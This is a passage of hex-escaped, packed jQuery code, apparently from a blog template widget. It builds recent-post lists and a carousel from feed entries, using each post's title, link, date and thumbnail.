x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x35\x69\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x70\x20\x31\x64\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x55\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3b\x70\x20\x52\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x2c\x31\x72\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6f\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x71\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x32\x68\x5b\x32\x67\x28\x31\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x72\x3b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x31\x6e\x3d\x24\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x63\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x3b\x70\x20\x4c\x3d\x31\x63\x7d\x58\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x70\x3d\x31\x6e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x70\x7d\x58\x7b\x70\x20\x4c\x3d\x31\x52\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x35\x6a\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x35\x6e\x5d\x2b\x55\x2b\x61\x5b\x31\x68\x5d\x2b\x55\x2b\x61\x5b\x35\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x6b\x5d\x7d\x3b\x50\x2b\x3d\x61\x5b\x35\x74\x5d\x3b\x24\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x32\x50\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x32\x50\x3d\x3d\x33\x63\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x2b\x32\x44\x2b\x61\x5b\x31\x68\x5d\x2b\x32\x4a\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x33\x42\x5d\x29\x3b\x24\x28\x61\x5b\x35\x71\x5d\x29\x5b\x61\x5b\x35\x68\x5d\x5d\x28\x7b\x33\x69\x3a\x33\x2c\x35\x67\x3a\x35\x2c\x34\x59\x3a\x34\x58\x2c\x33\x68\x3a\x32\x49\x2c\x34\x57\x3a\x5b\x61\x5b\x30\x5d\x2c\x61\x5b\x30\x5d\x5d\x2c\x34\x55\x3a\x32\x49\x2c\x34\x56\x3a\x32\x49\x2c\x34\x5a\x3a\x35\x61\x2c\x35\x66\x3a\x34\x78\x2c\x35\x65\x3a\x7b\x30\x3a\x7b\x33\x69\x3a\x31\x2c\x33\x68\x3a\x32\x49\x7d\x2c\x35\x64\x3a\x7b\x33\x69\x3a\x32\x2c\x33\x68\x3a\x32\x49\x7d\x2c\x35\x62\x3a\x7b\x33\x69\x3a\x33\x2c\x33\x68\x3a\x32\x49\x7d\x7d\x7d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x71\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x31\x43\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x43\x2b\x61\x5b\x35\x63\x5d\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x34\x48\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x70\x20\x31\x64\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x55\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3b\x70\x20\x52\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x2c\x31\x72\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6f\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x71\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x32\x68\x5b\x32\x67\x28\x31\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x72\x3b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x31\x6e\x3d\x24\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x63\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x63\x7d\x58\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x70\x3d\x31\x6e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x70\x7d\x58\x7b\x70\x20\x4c\x3d\x31\x52\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x35\x70\x5d\x2b\x55\x2b\x61\x5b\x31\x68\x5d\x2b\x55\x2b\x61\x5b\x35\x72\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x35\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x6b\x5d\x7d\x3b\x50\x2b\x3d\x61\x5b\x35\x75\x5d\x3b\x24\x28\x61\x5b\x34\x71\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x3b\x24\x28\x61\x5b\x34\x79\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x32\x4a\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x2c\x33\x6c\x3d\x61\x5b\x32\x4d\x5d\x2c\x33\x61\x3d\x61\x5b\x34\x6d\x5d\x2c\x32\x59\x3d\x61\x5b\x34\x6f\x5d\x2c\x32\x74\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x32\x74\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x33\x6c\x29\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x32\x5a\x5d\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x31\x69\x29\x7b\x31\x69\x3d\x31\x69\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x2d\x35\x2c\x31\x69\x3d\x32\x73\x5b\x61\x5b\x33\x67\x5d\x5d\x28\x32\x73\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x69\x26\x26\x28\x31\x69\x3d\x32\x73\x5b\x61\x5b\x33\x67\x5d\x5d\x28\x32\x73\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x69\x3d\x3d\x30\x26\x26\x28\x31\x69\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x34\x72\x5d\x2b\x31\x69\x2b\x61\x5b\x34\x41\x5d\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x70\x20\x31\x64\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x55\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3b\x70\x20\x32\x77\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x52\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x2c\x31\x72\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6f\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x71\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x32\x68\x5b\x32\x67\x28\x31\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x72\x3b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x31\x6e\x3d\x24\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x63\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x3b\x70\x20\x4c\x3d\x31\x63\x7d\x58\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x70\x3d\x31\x6e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x70\x7d\x58\x7b\x70\x20\x4c\x3d\x31\x52\x7d\x7d\x3b\x4b\x28\x75\x3d\x3d\x30\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x44\x5d\x2b\x55\x2b\x61\x5b\x32\x63\x5d\x2b\x55\x2b\x61\x5b\x32\x6e\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x32\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x48\x5d\x7d\x58\x7b\x4b\x28\x75\x3d\x3d\x31\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x47\x5d\x2b\x55\x2b\x61\x5b\x32\x63\x5d\x2b\x55\x2b\x61\x5b\x32\x6e\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x32\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x45\x5d\x7d\x58\x7b\x4b\x28\x75\x3d\x3d\x32\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x46\x5d\x2b\x55\x2b\x61\x5b\x32\x63\x5d\x2b\x55\x2b\x61\x5b\x32\x6e\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x32\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x48\x5d\x7d\x7d\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x33\x79\x5d\x3b\x24\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x58\x7b\x4b\x28\x32\x74\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x33\x61\x29\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x32\x5a\x5d\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x31\x73\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x34\x7a\x5d\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x70\x20\x31\x64\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x55\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3b\x70\x20\x32\x77\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x52\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x2c\x31\x72\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6f\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x71\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x32\x68\x5b\x32\x67\x28\x31\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x72\x3b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x31\x6e\x3d\x24\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x63\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x3b\x70\x20\x4c\x3d\x31\x63\x7d\x58\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x70\x3d\x31\x6e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x70\x7d\x58\x7b\x70\x20\x4c\x3d\x31\x52\x7d\x7d\x3b\x4b\x28\x75\x3d\x3d\x30\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x44\x5d\x2b\x55\x2b\x61\x5b\x32\x63\x5d\x2b\x55\x2b\x61\x5b\x32\x6e\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x32\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x48\x5d\x7d\x58\x7b\x4b